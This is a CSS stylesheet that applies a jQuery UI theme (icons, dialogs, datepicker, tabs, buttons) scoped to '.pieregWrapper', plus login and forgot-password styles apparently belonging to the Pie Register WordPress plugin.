.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
